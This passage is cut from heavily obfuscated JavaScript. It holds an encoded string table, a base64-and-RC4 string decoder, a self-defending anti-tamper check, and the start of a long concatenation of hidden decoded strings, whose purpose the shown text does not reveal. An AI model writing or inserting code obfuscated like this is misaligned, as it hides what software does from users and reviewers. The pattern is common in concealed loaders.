n1VcQG','g8kZW608qq','WPfOWRX1W6i','WRdcJmk2yd0','WQKZWOZdHCkK','W5icW6a5lq','W5VdO3KbWR8','WPOaWQBdSmoP','bHNcNSkzma','j8odW6XFrG','WQ5dWOyrWRC','DtOKoXq','jsJcVSoZWOq','yGdcO1Lr','yMmFbSoM','W5BcLCoMFLa','b8ofWPBcJCol','WOSYWOZcQmkc','ELhdQCoPW68','q8ojW4tdRSo/','W60lWRSNWP4','W7xcSgyfDG','WQOPkNRcRa','DvpdUSo+W7e','WPa8WORcHSkc','W78sWQFdPba','C3rnvIi','W6KkWOCqWOy','W75oWQjhaq','WRbgWPqxWQS','W5XxW551jq','lSkEE8kpfW','W7G+WOhdKby','W7dcJHrSwW','W5j/vaZdJq','W5vkW45JaG','FeeXWPHb','cqVcPCkaga','mmouWQNcU8ov','W6VcR14fFG','WRZcI8o5FXO','jsJcJmkuWPO','WPOWWR16sa','WODBW6TlW7q','lCkwWPy/W50','s8oNW5ddVSop','u21xDdy','imoKdrZdHG','bctdNsfR','WRD7WPyKWRS','EbhdIJru','f8o6W43cP8oH','BIOhhYS','m8o2W4xcRmoA','WO3cMvddRSo9','WPXQWQWvWOm','WQRcUt/dHmoa','BvtdPmo+W6K','WPNcSSoiwbG','W6LhW7aQW54','kZVcUmkQWOC','q8olW7FdKmoh','W4zjW6DAta','WOm2WOFdJ8kj','kSkOWPa+W40','pGhdHXnE','uSknWOOKW7S','WQjjWQqEWR4','WQ9kWP8nWRa','W6jCW7m+W6W','W4ddN8kGWQ3dTq','Fue2WQPh','BgOth8km','WO8KWO7cNCka','bmkBW7/dRLC','W47dSSkmWPpcNW','iSoWW4JcRCoA','W6JdKLeXWR8','BmojW5ddJSo8','WRuwnKFcSW','oCk/WP06W5e','hspdIIzR','nmkyqmk9iq','Cf0jf8oT','W6T8W699Ba','W4GDW6TumW','g8kzW6RdS1y','BalcJLzv','WOyGD8ocySkmWQ3dRmoSWPNcNey','WOW2WQm2WQ8','WODSW6DVW6G','Bmo9W6hdTK0','WOpcTgHSvq','ytOThc0','DsGoW5xdSq','WO9aWPTKW4C','r3ryvdC','WRLlWPeyWOO','WPfLWPPZW4a','uHFdNqay','bSoNW5TPDq','k8kpwCoPnq','WRS8WQO2BG','WQNcQmoaWQvX','W4T7uGpdNa','odVcVSkBWPe','WQfOWPePW5u','W47cHxJdQxa','WQPeWOmHWQe','d8kDWQ9Dsq','a8oQW4n0EW','lSomW7ldNdu','nGNcGCkgiW','suata1y','h8kSW4tdLKq','WRjCWPCQWQq','Ae7dPSoYW7u','WOpcLb/dV8or','A8oTymk7eG','zqRdLmkDW5S','W4DcW7jdyW','W5qHW6dcQc8','WOZcSHVcICo8','ywSagCoN','g8kJW7RdSx0','g8klW6pdR0i','WOfKWROgWR4','pSovWRxcUSoG','W6DlW7jUEW','W7tcI8oQuM8','WPtcI8omEXS','W5TsW4r8mG','WOGlWO1CtW','h8k2W6ddJgm','sfFdI8orW5u','W7/cKhtdTuq','DJxcLKPR','W5VcUfuYW5q','W7foW6SyW5i','W6tcP1ddL2G','WQFcVCo2tZe','fJ7cHCkCla','W7ldISkCWOpcMG','iCoCWORcL8oc','ySo+oSorbG','W5CaW65emG','WRGElu3cLa','bmkCW7JdQfC','pCkLW7/dIKa','k8oeWQddJmoW','mSo9W5lcR8ok','WO9FWP1MW4u','WOPOW7nZW7u','W6tdG8kTvgO','j3xdNaaS','WQBcSYVdH8oJ','WOT6W750W6C','W53cI8oIWQPh','v8oEW6FdKSoo','msVcGSkoWP8','WP9/W7TQW7u','W4ldRfmZWQa','bKRcHmo0W4K','ls7dImosW4O','WPfDW48+W55eW60','WRSKW7HIbLZcRG','pSosW63cHmk1','WRZcLIRcJa','xspcJSkEWOu','r23dQW0H','W77cJCoOu08','WPW5ASoj','z8okcmoseG','dmkACCkDcW','BsxcPGfA','vx3dI8oF','W4GkWQKFWR8','nINcMmoZWO0','W7zDcCkNaq','bJNdVSo/W7C','W73dVe8QWPq','W4BdKSkKWRxcVq','W4dcHSoaWP9h','W6DFW6q8W5m','zNvgAsq','WOrgW6KdW6y','kmkXW73dLuq','gmkUWP4TW6W','pXVdKSosW74','W5mKWONdGH8','WP8uWQpcNSkK','W4XYW44oW6S','wKfHymob','W7pdMSkiWPpcGq','W4ekW7Lfnq','W7PleSkNha','u8ocW5ddSCoP','W71iW6HxW6G','W4rNwXFdLq','ftJdMIHW','W6NdGmkhWPJcGq','WOOSWP1FvG','W4eFW7TymW','WPvBWQJcQmkD','W7hdH1aGWR4','W6JdICkyWO3cGa','W6uoWQ4KWPm','W4RdTSk8WOhcHG','WR43WPNcHSkg','WQNcQIRcICoY','eIldTSoQW68','WRj5W5n/WOa','nHFcJCkrba','bmkuW73dQe8','rCocW6FdI8oB','omkdW6VdTxG','W6KRWP4HWR4','EcODhc8','WPquWRFdImkS','h8kaW4ZdG2e','oSoGW4v0xq','W7X2BYZdIa','WOiwWPZdI8kq','nmoaWRtcT8oq','utxdNmoYW6W','WQWeWPRcISkr','W4T4W6OHW6C','lmk8W6WyuW','W4KdW5Hfmq','DeqpiCoQ','qJmudt0','nCkPW7pdS1e','sSoeW7RdMmoa','WRDkWPqZWRK','W4FdVK8MWRa','W5bQWRXgW78','EhfwBYS','W4GvWP4IWQ8','WQa7kKFcIG','WRz2n0FcLa','jNFdNGCI','xtBcKvDP','WPSBWOPdua','WPraWQCbWRq','bSkMW49sxW','qZyOaYG','rgSraCo0','nIxcISkfWOm','m8oLW5VcVCo8','W5/dQgujWQ0','EtuceJS','WR9DW6OdW6u','WQ9bWPClWRG','WRNcJs/dJSoE','W5ddJLmTWPu','WOS3WPxcISkr','WO4EWPldH8kr','W6ddMSkyWPFcNa','W47cT27dS0e','lCkBAmkncG','A8osxvFcTW','drBcKSkCoW','WRXdWPbGW4y','oIGNW6pdTq','vHZcILrO','W47cJMtdOxe','uba0W6pdOq','jCk/WOadW4W','W6aJW4rbnq','W5OxW6z2rG','WQPEWOalWRW','WPpdP00XW5i','p8k0W43dJum','W5nqWO4kW7a','bsJdJI9J','pmkuW73dLh0','e8kWWOOUW48','W7aJW4vvlq','W7VdGmkcWOxcIq','WOawWPvbuG','aGlcMw4','W5jdW7S5WRC','lx7dMHSU','haDZzCo5','AhiOWOLH','xeakb8oo','reCIoSoR','W4RcGe5VFq','WReJWPK5WQG','WQHBWOawWQO','W4ZcKuyJyG','dCkWW6/dHNS','qt89W4ldJW','W6zajmkXna','WP0xfLhcVq','WPpcIrZdVSoM','WRbpWPaxWQi','wcGMlqO','zSojwuBcRq','i8oeWQVcK8oy','tmo+kSoaaq','F1C8WRrT','ymkFWRCeat9KWPeBpSoU','WPOSWOtcJCkx','zCoYCr7cRG','WQH3CZtdSG','lSk6W6KWta','WP4wWP/dNSki','WRHAWPXGW7u','W6FcU8ojwMK','vbemaXe','h8o+W6rbzq','fCkZWOFdOvO','WQfEW69ljq','jWZdLCouW5O','WOmjWPJdLSko','W43dPhKiWQm','AfVdQmoWW7u','WQ9yWO1MW58','W57cR8oyWPjX','wc8rW7ddIG','vmoWdSoDdq','WRC0WO4GmG','jJ3cI8kCma','tuTurHW','Ad8vhc8','W6NdTSk8WRlcLa','WONcHtJcI8oV','WOtcPbVcVmo6','h8kbW7ZdPL8','wa0UW6/dTq','W6BdOLKXWQm','qmoCCg/cNq','WOXJW7S5WQ4','W7zhc8k9aq','r8oZomoEfa','W4/dJ0S7W4m','W47dISoOWQjh','W7/cN0tdNwe','ExyuWOfv','W69zgSkXgG','W5FdTu8QWRa','W6NcVCkQWRpcLW','W7xcQ8otrNe','WR1bWO8MWRi','W4vbW6GMW7e','ExGzc8o4','uXaVW7xdSq','d8krW6ddO1m','WOtdKIVdRSo9','W5ZcKxxdOgO','WPy8WPvqwG','rIhcO3To','W790W7X1BW','uJC2W6/dTq','mCoHWOhcTSo6','twvRsrW','eCo2W7bPEG','jmoHW4HJEq','Dh9xBdK','WRy3W7DsW4e','rmoMhSoqkW','WOr5W7LCWPO','WQGIWQlcOSkn','ACoOmSo3kG','W4DuW49+bW','rmo5dSoKaa','udtcSh1t','FqurW4xdQa','haFcOCk6WR8','umo1Ch/cUG','W6f4W5yUW5m','WOGZWOZcISkt','hWhdVbDT','WQnfWQ8HWPi','kSk5W4mWwW','WPK7WOJcN8kf','W4f8W55nwG','W4SuW7LzmW','gmkiASkpfq','nCkLWOG5W5m','iepdQrPf','W4zJsH7dNa','WRLeWP8FW5u','WOdcTCopxYq','bSkfW5RdIve','mmoJW61vxq','WPr/WRSkWQm','WRP5WP0GvaJcH8oxWRrCW6hcQG','lCkAW5RdQdS','WRLqW7FdNa8','WOGDWPRdJ8kD','W4/cV8owWOP2','mIdcICkSWPm','W7aIWQqaWRS','z1mbWP5m','cJpdQCo9W7W','gCo+W6b+xq','WPdcVHRcQ8oN','dCo+W5xcHmow','c8oDW5FcO8kG','WRnzWOO2WQa','WP3cJmk2rri','z0yHWPrg','W4FcH3pdT3a','W4pcRwxdIW4','W5pcM2VdRNC','W646W5i7W54','WQ0bWRiGwG','kbVdKSodW5O','W5dcL8oUk30','WOGiWPRdH8ku','WOS+WPJcK8kq','wg4RDCoX','W7LgW7GZW5i','FfSIWP1o','dCovW4Dvuq','W49PW7L8CW','W73dLSogqga','CvVdQmoVW7i','A8o+xwhcMG','W5HBW69Lzq','jdVcNSkwWOC','cSoYW47cSmoN','cdZdMSoJW50','W7jufCkZhW','WPddOgSCW54','ySowW4ldVmoO','nCodWRxcRCor','fSokW7bIAG','WR1DWOL6W5S','WQRcJXRdRSob','W5hcGSohWObh','W57cKCoPWODr','WOiwlw7cRa','W7RdU2OLW4G','WPXJW7n8W7q','vmoOcCowba','pM3dGXGH','EbRdJcnj','nSodW7iEyW','WRHJWRrqW5q','BfFdHSo+W60','WRNcRsJdHSoz','eCoaW7RcNmo8','nsBdRI54','W5e2WO3dGGC','Ee0MWOHr','WPr7W69/W78','WOFcL8oBbGq','w8o7AM3cOG','WP5MWOyfvq','W4ddVmkDWPhdOa','W6ZdGum3W5q','lSkYW6KgEq','bt3dMIn1','pCk9W7hdL0i','fmosWQBdJmoD','aCoQW7bdFq','WPNcN8o1eha','W6NcVCk4pKi','j8ocWP3cRCoB','CLdcPuxcGG','W53cHwVdV3u','wYpcStzb','W47cUrBdOSoC','ogZdKHCL','W47cKxBdQgG','W5ebW6vdlW','Ag4HWOFcJG','bCoxW4T6EG','emoWW5n/zG','mmkRWOGzW50','imowWO7dMCof','W7G1WQW/WQi','WPeZWOBcUSkp','W4jMsbddLa','WRyYWP7dV8kt','BhGzf8oK','WRdcNCoSeha','W4fKW48fWRe','e8oNW5zLCW','qq4NW7ddSW','lIdcR8kT','rtirpGi','EcGmhtu','W7tcKhddTNm','DCojW6FdVSoJ','eYhcPSkEeW','qSoOemouba','WPKXWPjovW','kSkQW6BdJKm','W5aTW65zba','W4qtWQlcUN0','jSoFW6FdI0u','qfHgAdW','WOBcLSopEbK','W4XHuHddKW','WOuNWP3cMCkj','WRRdRL8QW5q','F30MWPJdGW','zMyqfSot','kSkjW7ZdQ3a','W5a+WR/dIHW','WR58WPiEWRm','WRjCWOXXW5a','WRNcQColtGC','i8oEWQ7cO8oF','ftBcJCk+WQq','ywCsaSo6','nCoYWQlcRmo0','W4tcSComWPn1','a8oNW57dJmox','gwFcTvVcGa','WRKDWRH1wW','W7SsWRVdSx0','WOxcU1qEW6S','qNS6WPzU','eCoUW4H0yW','z1ZdU8o2W6S','EhjkvJ0','WOzPW7bGW6W','kCobWQVcQmoB','W4PGW6TEqa','W7FcSCojx2y','nbZcHmkMma','lCkpESkkpa','rX8XW7RdIa','W69RW5bJyq','W4eZWORdMce','tCksc8k7mG','cGNcK8kAba','W7rhgCk5cq','W57cPSokWO92','dYpdKd92','xHGKErW','pcpcHCkkWOG','WPBcTCotFbm','CLpdPmocW5y','W6blemkdeW','WP9RWQCZWOm','d8oqWOhcG8oQ','WRSdWRJdGSkH','e8klW6ldQ0a','n8kRW6ldHe0','j8k3W7pdKe0','fK3cTNdcPG','WQ1yWRWxWP8','W7xdVmk6WPNcVa','fCoWW5JcQ8oe','uXiPW7pdTG','WPhcNCoAwHq','WOzxWPOh','WPtcNrNdQmof','W6m5WQKaWQ4','WOy2hw7cNq','Cg8pgmoV','ySo0W7/dMSoJ','W4NcPmoEWO9H','gSoIW5bHFq','WPK7ku7cNW','dSkFW7tdPKy','yt8teYG','WR9lWPO1WQa','grpcI8k/WQi','nmkJWOKRW50','WOP6W61SW6e','W5zDamkQpG','amo/WORcJCoH','W6FdHvmMW4u','W5lcV8oEWOnH','fmkNW4hdQ3K','WOhcTbldUmoQ','omkVW63dLKi','W5dcV8oDWOr3','aqhcQSkwWRG','W6HKrZddQq','WOatWPldH8kn','WPiqWPDAtq','WQtcJ8oCEq0','WPLnWReGWR8','W4RcMMFdUNO','WQmrn0dcRq','BsFcPGzu','W595vqZdNW','sCoDaSobda','WQtcQd/dHmoh','W4BdPg4qWRe','W7rwW6uQW4y','a8k+smk+fG','r8oaW6hdK8ob','CWdcG15n','WOefW6XBW4i','fNtcVxZcSG','aX/cJmkcna','pSoZW4ZcMCoV','kmoGlSoKka','dCkiB8kggG','W6X2W6PNEG','AmoDW7RdJmop','WRZcUGhcV8oX','hZhcJCkmWQy','E8ofW4LMAa','mmojWQdcTCoe','W41LW4qkoG','smoJcCopcq','q35KAsG','eSkCW7NdOum','wd0XnJ0','W7tcSmoBu2y','t8o+cCoEfq','E0ldOCoIW5G','WRmZWQ/cOSkM','C1tdVSoUW74','iCkMwCk1ga','W69yW7mJW4O','rCo6eCouca','W6LxCdldRW','kCkSW6ddKK8','W7BdH0ObW5q','WQxcScFdI8og','WR9IWOi2WRC','W4ZdMumvW4u','kuZcOhBcOq','W6RcThKQyq','W5tcTwpdLg8','uSoghCoKlW','W4P8saFdKG','BtKFdJu','W4WdW7Xwnq','i8kPW77dO2y','W7FdO8kzWRpcLW','WRZcS8o2','WOWOWOZdN8kC','WRDwWRy9W4W','WQ9eWPqyWRW','mmkZWPKTW4a','WQiDmuBcTq','jwhdVbiG','WQBcUZNcO8oN','bCo7WOtcKmoq','WQKdWQJcN8kP','lCkGW6S+ua','WPexWP/dMSkC','W5tcLNBdRwq','dfldJYay','b8kPySkDpG','WPGlWO7dO8k3','FZmigb0','pCkhiSoyla','DbuNeHC','W5ZdLrigWPK','WOjQWRiEWPy','W5/cHNOxxW','wCo0CftcOG','W7iKW4zvdW','W5hdSxWXW7a','rahcM1be','WOSqWRxcKSkJ','DeXAzdO','jSoHW5FcMmon','WQaMWQtdVSkg','W4ZcJSodWQvx','zZlcPv1/','WOhcVNnSbq','g1pcGv/cTW','hSoNW5HGDW','iCkiW6jFxq','W69tW6j2EG','ncVcQCk7nG','jJpcJCkqWOK','C1TtqqK','lSkXW6qKuW','WRlcTdZcRSot','rSoTA2tcOG','etlcGSkZWP8','tSoNhCohdW','n8k9WO0LW5q','bmk4WPK6nG','aCkXW4RdVua','laVcPSkfpq','W7hcUGiXya','rLKsWRj6','nSo9W4xcMmoE','cCkkDSkFhW','pmoEWRxcPmol','nCorWRtcRCoc','omkGWOW/W5i','kSo8WQtcOCoC','e8kGW4BdLxG','B34xlCox','W7JcISoqv2O','t2q/b8km','CxqCfmoH','imo6W4BcSmoa','cwJcH1RcLG','WQvwWOT5W6W','m8k1W7ddJf8','qSoYF3hcTW','W6iSWQK+WRi','WQWAm1ZcSq','WP9UWOuFWOe','aCkcESkEhW','z3baCJ8','W6RcN8oMyuO','imoyW7hcNCo8','W7hdPvqSWPy','jWpdNYrT','W6vsc8k2gG','zrORdZ8','tXqpoJi','W61FW7CKW5y','WOFcTCo2FGW','WP9MWOC5WPK','W5rNuHJdMq','WOOlWP3dMmkF','WPytWO5zwq','pSoCW5FcGmoR','W5VcJej5Ea','bs3cH8kMnW','WOLGW7jGW7q','WR1mWOmEWQe','mSkjW5/dK2y','WPKLWONcG8ku','frBcNCkRWPi','WPWoWQfoAa','WO0qWOLsvG','hmofW6FcH8o0','eIpdIY99','W5n2taxdLW','W5dcOeaUFW','W4rvWOWEWPS','W5rZtaldJq','hqxcNCkfna','b8knW7ioxa','W4tdVN4qWQm','oI4kW67dKa','thSzWPnp','ywqya8o7','o8kzW7NdPva','W5ddSSkjWQ7cGq','W6tcRCogsgW','WQKmofVcRa','W6tdNmkaWO7cIW','W4DfW4zHpG','g8keW4ldIga','iJBcLCkAWPS','W5ddPxShWRC','W6mPWO4GWPG','WPddKN0BW5W','xmo/Bg/cUq','fSouW6/cHSo4','u8otW6ldImoV','dCoFW6BcJmo2','B23dRSo/W7m','eMZcJuVcGG','BLxdM8oHW7e','jNBdMWi4','bmokW7NdI3y','W5yWWQ4OWPC','umovuaVcUW','W7tdJeSGW50','WPJcUq/cV8oU','iCkiW7hdRL0','W69jeSk2ma','zZGDgsK','WR5lW6W3WQ8','W5FdTdC5W6u','k8osWRdcQSoD','W6OSWQiaWRi','ouZcSfBcQW','W63dHKSHW5i','WQ9lWPHMW5e','W5ZcGgldOwy','dgddGqa5','W5pdPwOiWQW','iSo9W5xcSCoF','tSoeW6ldJmoe','db/dTSo2W48','W4xcTmoIy2S','yH/cS0Ht','WOPXW7v3W6u','W5akW6jwlq','WPdcPejgWQK','cSkzW4CiBa','cCo3WOdcO8oN','nCkXWPGYW5S','W61oW7G8W4G','W7G0WRyLWRK','WQhcKcBdRmoF','kmoAWQlcOmoB','WRaQWPzTEq','lCkhW7yZDa','W7q3WPNdOmo+','hrFdGHai','W55FWQyIWPy','mYhcPSkqbq','W4LqW410oG','W4uaW6Tgia','W4HDsZJdQG','g8kwA8kekG','iLJdPYuV','W7GkWROKWRG','WPxcSX/dP8o+','u25yCYm','zrGGjc4','jSkoWR8BWRq','WRnyWOq9WRm','W4iuWOiIWRu','W57cIGhdPqS','W4dcMwpdRxa','aCokW4VdM1i','hIhdMtvH','W7jwW6e6W4y','WRi4WR/cJmkK','qhavWPP0','W7dcLCoik2S','W5z0wrddQa','WRpcRSo3rH0','WQf8WOqjWRe','W4iKWO/dKsi','j8oCWPtcPCoC','W5RdR3ShWRi','WPhcUXVdOCow','W7KsWQCZWPG','p03cLd3cSG'];function _0x4152189d(a,b){a=a-0xe2;var c=_0x4152189c[a];if(_0x4152189d['KNBWNU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4152189d['iUqLDO']=h,_0x4152189d['fbBgGy']={},_0x4152189d['KNBWNU']=!![];}var e=_0x4152189c[0x0],f=a+e,g=_0x4152189d['fbBgGy'][f];if(g===undefined){if(_0x4152189d['ebZmRU']===undefined){var i=function(j){this['oZmaxb']=j,this['RmfmkR']=[0x1,0x0,0x0],this['ceqMuP']=function(){return'newState';},this['FMZgWS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mqpgji']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ApncUy']=function(){var j=new RegExp(this['FMZgWS']+this['mqpgji']),k=j['test'](this['ceqMuP']['toString']())?--this['RmfmkR'][0x1]:--this['RmfmkR'][0x0];return this['zafgUN'](k);},i['prototype']['zafgUN']=function(j){if(!Boolean(~j))return j;return this['DYhMcI'](this['oZmaxb']);},i['prototype']['DYhMcI']=function(j){for(var k=0x0,l=this['RmfmkR']['length'];k<l;k++){this['RmfmkR']['push'](Math['round'](Math['random']())),l=this['RmfmkR']['length'];}return j(this['RmfmkR'][0x0]);},new i(_0x4152189d)['ApncUy'](),_0x4152189d['ebZmRU']=!![];}c=_0x4152189d['iUqLDO'](c,b),_0x4152189d['fbBgGy'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4152189d;while(!![]){try{var c=parseInt(U(0x143,'SqEs'))+-parseInt(U(0x2e8,'fr9C'))+parseInt(U(0x4c9,'@q2^'))+parseInt(U(0x8b2,'pKk6'))*parseInt(U(0x515,'zzXh'))+-parseInt(U(0x851,'fr9C'))+-parseInt(U(0x516,'Gf5D'))*parseInt(U(0x195,'wN&k'))+parseInt(U(0x5f5,'Gf5D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4152189c,0x4aad3),!function(){var V=_0x4152189d,c={};c[V(0x7eb,'ecuP')]=function(z,B){return z<B;},c[V(0x7bf,'1#6u')]=function(z,B){return z!==B;},c[V(0x655,'58F4')]=function(z,B){return z===B;},c[V(0x43a,'*((v')]=function(z,B){return z+B;},c[V(0x179,'*((v')]=function(z,B){return z*B;},c[V(0x409,'*[Ij')]=function(z,B){return z-B;},c[V(0x622,'P3$i')]=function(z,B){return z===B;},c[V(0x58f,')$G[')]=function(z,B){return z-B;},c[V(0x72e,'SqEs')]=function(z,B){return z!==B;},c[V(0x5a7,'58F4')]=function(z,B){return z===B;},c[V(0x73e,'JIn8')]=function(z,B){return z===B;},c[V(0x2fd,'9Ti)')]=function(y,z,B,E,F,I,J,M,N,R,T){return y(z,B,E,F,I,J,M,N,R,T);},c[V(0x485,'Zyql')]=function(z,B){return z||B;},c[V(0x367,'JIn8')]=function(y,z){return y(z);},c[V(0x74f,'pKk6')]=function(y){return y();},c[V(0x189,'#2D8')]=function(y,z,B,E,F,I,J,M){return y(z,B,E,F,I,J,M);},c[V(0x3df,'@0fz')]=function(z,B){return z!==B;},c[V(0x894,'#2D8')]=function(z,B){return z!==B;},c[V(0x1fb,'dfhL')]=function(z,B){return z!==B;},c[V(0x1af,'Od7a')]=function(z,B){return z!==B;},c[V(0x710,'iOei')]=function(z,B){return z!==B;},c[V(0x553,'zzXh')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x7ce,'d1*I')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x61c,'ecuP')]=function(y,z){return y(z);},c[V(0x49c,'1#6u')]=function(y,z,B,E,F){return y(z,B,E,F);},c[V(0x792,'K7gN')]=V(0x89c,'kTlg')+V(0x73a,'3]m&')+V(0x2b9,'X9Vv')+V(0x21a,'P3$i')+V(0x7e1,'Yo6Z')+V(0x1e6,'SqEs')+V(0x357,'TLn$')+V(0x889,'TLn$')+V(0x7b8,'TLn$')+V(0x34b,'xmn5')+V(0x6e7,'9Ti)')+V(0x263,'UW%h')+V(0x430,'fr9C')+V(0x800,'wN&k')+V(0x8a6,'bctX')+V(0x1e0,'4^uG')+V(0x821,'1#6u')+V(0x632,'Cg#o')+V(0x248,'K7gN')+V(0x469,'@q2^')+V(0x5a8,'84qq')+V(0x11f,'03zf')+V(0x700,'Gf5D')+V(0x3eb,'Cg#o')+V(0x2b3,'G9WM')+V(0x6f6,'K7gN')+V(0x811,'JIn8')+V(0x790,'4^uG')+V(0x65f,'9Ti)')+V(0x78f,'Gf5D')+V(0x89b,'9Ti)')+V(0x682,'^WPd')+V(0x2e0,'dfhL')+V(0x569,'JIn8')+V(0x4d6,'yifL')+V(0x6a3,'58F4')+V(0x671,'T6L*')+V(0x6c2,'u#@$')+V(0x303,'bctX')+V(0x63b,'84qq')+V(0x52d,'G9WM')+V(0x7ba,'zzXh')+V(0x14e,'xmn5')+V(0x352,'^WPd')+V(0x839,'u#@$')+V(0x8b9,'zzXh')+V(0x6be,'yifL')+V(0x556,')$G[')+V(0x4a7,'dfhL')+V(0x19c,'dfhL')+V(0x1b2,'3]m&')+V(0x880,'SqEs')+V(0x288,'9Ti)')+V(0x7ac,'#2D8')+V(0x431,'P3$i')+V(0x472,'pKk6')+V(0x78d,'@skA')+V(0x7d2,'^WPd')+V(0x44f,'kTlg')+V(0x12c,'wN&k')+V(0x3b8,'SAX8')+V(0x736,'58F4')+V(0x5c6,'Yo6Z')+V(0x115,'G9WM')+V(0x313,'u#@$')+V(0x886,'X9Vv')+V(0x6b8,'d1*I')+V(0x5e1,'kTlg')+V(0x149,'yifL')+V(0x745,'UOmy')+V(0x256,'fr9C')+V(0x8c7,'4^uG')+V(0x60d,'i(h!')+V(0x865,'DNSF')+V(0x2c6,'9Ti)')+V(0x3fe,'u#@$')+V(0x8d5,'bctX')+V(0x388,'UW%h')+V(0x62d,'JIn8')+V(0x42b,'1#6u')+V(0x641,'xmn5')+V(0x60b,'TLn$')+V(0x751,'kTlg')+V(0x2eb,'@0fz')+V(0x673,'03zf')+V(0x188,'yifL')+V(0x526,'bctX')+V(0x78b,'K7gN')+V(0x565,'pKk6')+V(0x1d6,'wN&k')+V(0x5b5,'iOei')+V(0x659,'@skA')+V(0x16e,'Cg#o')+V(0x5de,'SAX8')+V(0x517,'JIn8')+V(0x48d,'*[Ij')+V(0x31c,'u#@$')+V(0x8b0,'ecuP')+V(0x52c,'#2D8')+V(0x58e,')$G[')+V(0x527,'P3$i')+V(0x8c6,'i(h!')+V(0x35d,'T6L*')+V(0x4b6,'zzXh')+V(0x883,'SqEs')+V(0x3c7,'@skA')+V(0x111,'JIn8')+V(0x2a0,'UW%h')+V(0x2c4,'@skA')+V(0x496,'@skA')+V(0x76a,'@0fz')+V(0x50a,'TLn$')+V(0x899,'pKk6')+V(0x17c,'Gf5D')+V(0x660,'iOei')+V(0x350,'SqEs')+V(0x541,'i(h!')+V(0x531,')$G[')+V(0x82a,'9Ti)')+V(0x637,'pKk6')+V(0x6ef,'K7gN')+V(0x499,'Cg#o')+V(0x323,'UOmy')+V(0x3ca,'@skA')+V(0x88e,'fr9C')+V(0x3ef,')$G[')+V(0x5ca,'zzXh')+V(0x767,'9Ti)')+V(0x2ec,'3]m&')+V(0x2d9,'9Ti)')+V(0x1bc,'84qq')+V(0x7f8,'58F4')+V(0x5be,'SqEs')+V(0x41f,'wN&k')+V(0x683,'fr9C')+V(0x4bf,'ecuP')+V(0x4fe,'@skA')+V(0x2b0,'@0fz')+V(0x1dc,'P3$i')+V(0x118,'#2D8')+V(0x282,'@q2^')+V(0x19e,'iOei')+V(0x5da,'fr9C')+V(0x41c,'i(h!')+V(0x7fa,'x#il')+V(0x695,'bctX')+V(0x6fc,'Yo6Z')+V(0x285,'Gf5D')+V(0x823,'1#6u')+V(0x7cd,'3]m&')+V(0x7d0,'Cg#o')+V(0x75e,'@0fz')+V(0x13d,'3]m&')+V(0x690,'9Ti)')+V(0x204,'Z3qT')+V(0x70e,'@skA')+V(0x82c,'i(h!')+V(0x6f2,'i(h!')+V(0x101,'^WPd')+V(0x15c,'G9WM')+V(0x365,'wN&k')+V(0x513,'Z3qT')+V(0x6c8,'ecuP')+V(0x714,'UOmy')+V(0x45b,'Yo6Z')+V(0x67c,'SAX8')+V(0x82d,'T6L*')+V(0x152,'58F4')+V(0x7c4,'1#6u')+V(0x7e2,'4^uG')+V(0x816,'kTlg')+V(0x3f6,'3]m&')+V(0x55b,'Yo6Z')+V(0x562,'xmn5')+V(0x434,'xmn5')+V(0x81f,'#R7U')+V(0x1e2,'i(h!')+V(0x7e7,'*[Ij')+V(0x79c,'9Ti)')+V(0x7b6,'dfhL')+V(0x731,'TLn$')+V(0x6d4,'Z3qT')+V(0x1f2,'*((v')+V(0x5c3,'x#il')+V(0x253,'iOei')+V(0x212,'wN&k')+V(0x3d5,'UW%h')+V(0x73f,'#R7U')+V(0x578,'kTlg')+V(0x4f6,'9Ti)')+V(0x47e,'xmn5')+V(0x2e1,'bctX')+V(0x214,'Cg#o')+V(0x6eb,'3]m&')+V(0x8b4,'pKk6')+V(0x623,'wN&k')+V(0x5d1,'xmn5')+V(0x75d,'Zyql')+V(0x796,'58F4')+V(0x3f5,'xmn5')+(V(0x8dc,'P3$i')+V(0x4db,'SqEs')+V(0x799,'Zyql')+V(0x2bd,'#R7U')+V(0x871,'pKk6')+V(0x468,'1#6u')+V(0x7b2,'Od7a')+V(0x7b3,'T6L*')+V(0x386,'SqEs')+V(0x2fe,'Cg#o')+V(0x624,'@0fz')+V(0x36d,'fr9C')+V(0x777,'K7gN')+V(0x8b3,'yifL')+V(0x3f1,'Yo6Z')+V(0x4b9,')$G[')+V(0x30f,'4^uG')+V(0x7b1,'P3$i')+V(0x2d2,'bctX')+V(0x42e,'Od7a')+V(0x6f7,'yifL')+V(0x3e8,'K7gN')+V(0x3bb,'UOmy')+V(0x34c,'9Ti)')+V(0x2c8,'JIn8')+V(0x752,'X9Vv')+V(0x557,'58F4')+V(0x4f0,'T6L*')+V(0xee,'DNSF')+V(0x7b4,'ecuP')+V(0x39f,'Cg#o')+V(0x2ce,'T6L*')+V(0x8ca,'kTlg')+V(0x613,'TLn$')+V(0x446,'#R7U')+V(0x356,'xmn5')+V(0x2bb,'TLn$')+V(0x7bc,'*((v')+V(0x289,'DNSF')+V(0x712,'f1TN')+V(0x360,'JIn8')+V(0x138,'f1TN')+V(0x52a,'1#6u')+V(0x2f2,'u#@$')+V(0x5f2,'9Ti)')+V(0x7ec,'84qq')+V(0x398,'S